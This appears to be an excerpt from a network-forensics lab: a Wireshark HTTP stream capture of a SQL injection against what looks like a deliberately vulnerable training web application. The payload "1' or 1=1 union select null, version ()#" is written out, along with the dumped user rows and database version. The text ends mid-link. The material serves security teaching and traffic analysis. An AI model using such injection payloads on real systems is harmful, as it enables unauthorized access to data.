 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/
Entire conversation (6548 bytes)